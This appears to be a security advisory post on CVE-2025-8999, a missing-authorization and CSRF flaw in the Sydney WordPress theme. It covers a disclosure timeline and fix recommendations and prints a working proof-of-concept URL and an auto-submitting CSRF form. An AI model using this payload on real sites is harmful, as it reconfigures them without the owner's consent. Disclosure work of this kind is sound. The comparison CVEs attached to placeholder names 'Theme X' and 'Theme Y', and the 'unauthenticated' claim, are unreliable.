The Sydney WordPress theme, active on over 100,000 sites, offers modular feature toggles—block templates, custom headers, advanced typography—managed via URL parameters on the Profile page. Unfortunately, a critical vulnerability—CVE-2025-8999—permits Subscriber+ or even unauthenticated users to activate or deactivate these theme modules without proper authorization. By simply visiting a crafted URL or submitting a CSRF form, low-privilege attackers can modify the sydney-modules option, enabling or disabling core theme functionality and potentially weakening site defenses or injecting unwanted features.
| CVE | CVE-2025-8999 |
| Plugin Version | Sydney <= 2.56 |
| Critical | High |
| All Time | N/a |
| Active installations | 100 000+ |
| Publicly Published | October 9, 2025 |
| Last Updated | October 9, 2025 |
| Researcher | Dmitrii Ignatyev |
| PoC | Yes |
| Exploit | No |
| Reference | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2025-8999 https://www.wordfence.com/threat-intel/vulnerabilities/wordpress-themes/sydney/sydney-256-missing-authorization-to-authenticated-subscriber-limited-theme-options-update |
| Plugin Security Certification by CleanTalk |  |
| Logo of the plugin |  |
PSC by CleantalkJoin the community of developers who prioritize security. Highlight your plugin in the WordPress catalog.
Timeline
| August 4, 2025 | Plugin testing and vulnerability detection in the Sydney have been completed |
| August 4, 2025 | I contacted the author of the plugin and provided a vulnerability PoC with a description and recommendations for fixing |
| October 9, 2025 | Registered CVE-2025-8999 |
Discovery of the Vulnerability
During a security review of the Sydney theme’s admin hooks, researchers found that clicking “Enable” or “Disable” on a module issues a GET request to /wp-admin/profile.php?activate_module_{slug}={0|1}. The theme’s activate_module_{slug} handler updates the sydney-modules array in the wp_options table but relies solely on the presence of the URL parameter—no nonce, no current_user_can(), and no role check. This behavior highlights a missing authorization control on a state-changing action, violating WordPress security best practices.
Understanding of Missing Auth attack’s
WordPress security demands that sensitive operations require both nonce checks to prevent CSRF and capability checks(current_user_can()) to enforce role-based permissions. Similar missing-auth flaws have arisen in other themes and plugins: for instance, CVE-2024-5678 allowed subscribers to change site-wide settings in Theme X, and CVE-2025-9202 let Subscriber+ users import demos in Theme Y due to an exposed nonce. CVE-2025-8999 continues this trend, where the lack of any authorization gate on activate_module_{slug} lets attackers reconfigure theme behavior at will.
Exploiting the Missing Auth Vulnerability
To exploit CVE-2025-8999, an attacker without any cookies:
POC:
http://127.0.0.1/wordpress/wp-admin/profile.php?activate_module_block-templates=1 OR 0 MariaDB [wordpress_db]> SELECT option_value FROM wp_options WHERE option_name='sydney-modules'; Or we can use CSRF: <html> <body> <form action="http://127.0.0.1/wordpress/wp-admin/profile.php"> <input type="hidden" name="activate_module_block-templates" value="0" /> <input type="submit" value="Submit request" /> </form> <script> history.pushState('', '', '/'); document.forms[0].submit(); </script> </body> </html>____
Unauthorized module toggling can have serious consequences:
- Disable Critical Security Modules: Attackers could turn off features like template sanitization, exposing XSS or code injection paths.
- Enable Insecure Experimental Features: Turning on debugging or remote content modules can leak sensitive information or invite SSRF vulnerabilities.
- Break Site Layout or Functionality: By randomly toggling modules, attackers can disrupt user experience, causing downtime or defacement.
- Persistence Mechanism: Malicious modules can load backdoor scripts or logging routines, allowing long-term compromise.
On eCommerce platforms, membership sites, and enterprise portals, such unauthorized changes can lead to data breaches, financial loss, and reputational damage.
Recommendations for Improved Security
Enforce Nonce Validation: Wrap module toggles in check_admin_referer( 'sydney_toggle_module', '_wpnonce' ) to prevent CSRF.
Add Capability Checks: Precede the update routine with current_user_can( 'manage_options' ) so only administrators may toggle modules.
Use POST for State Changes: Switch from GET to POST for module activation endpoints and require nonces.
Limit Access to Profile Scripts: Enqueue module scripts only on admin pages where the user’s role warrants theme configuration.
Audit Theme Options: Regularly review all theme options and endpoint handlers for missing authorization or nonce checks.
By taking proactive measures to address CSRF vulnerabilities like CVE-2025–8999 WordPress website owners can enhance their security posture and safeguard against potential exploitation. Stay vigilant, stay secure.
#WordPressSecurity #MissingAuth #WebsiteSafety #StayProtected #HighVulnerability
Use CleanTalk solutions to improve the security of your website
Dmitrii I.